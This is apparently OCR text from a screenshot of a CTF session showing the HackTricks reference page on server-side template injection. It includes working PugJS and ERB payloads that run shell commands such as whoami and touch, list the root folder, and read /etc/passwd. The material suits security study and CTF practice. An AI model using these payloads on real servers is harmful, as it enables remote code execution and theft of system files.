 Applications Places System
SSTI (Server Side Template Injection) - HackTricks - Mozilla Firefox
Hack The Box :: CTF
IMF
SSTI (Server Side Templ
Workflow p_5VCa99y -
Setup - ngrok
enupktnujn81fzt.m.pipedrea
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#pugjs-nodejs
Burp
Google HackTheBox GitHub YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS LibC-DB RequestBin ngrok revshells
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
Powered By GitBook
PugJs (NodeJS)
#{7*7} = 49
#{function(){localLoad=global.process.mainModule.constructor._load;
sh=localLoad("child_process").exec('touch /tmp/pwned.txt')}()}
Example server side render
1 var pugjs = require('pug');
2 home = pugjs.render(injected_page)
More information
https://licenciaparahackear.github.io/en/posts/bypassing-a-restrictive-js-sandbox/
ERB (Ruby)
{{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
1 <%= system("whoami") %> #Execute code
2 <%= Dir.entries('/') %> #List folder
3 <%= File.open('/etc/passwd').read %> #Read file
4
5 <%= system('cat /etc/passwd') %>
6 <%= `ls /` %>
7 <%= IO.popen('ls /').readlines()  %>
8 <% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
9 <% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
Tplmap
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf (Java)
Spring View Manipulation (Java)
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Java)
Expression Language - EL (Java)
Smarty (PHP)
Twig (PHP)
Jade (NodeJS)
Handlebars (NodeJS)
JsRender (NodeJS)
PugJs (NodeJS)
ERB (Ruby)
Slim (Ruby)
Python
Tornado (Python)
Jinja2 (Python)
Mako (Python)
Razor (.Net)
Mojolicious (Perl)
Method Confusion in GO
Menu
[Terminal]
SSTI (Server Side Temp...
Burp Suite Community ...
[htb_synack]
[default.route.js - web_...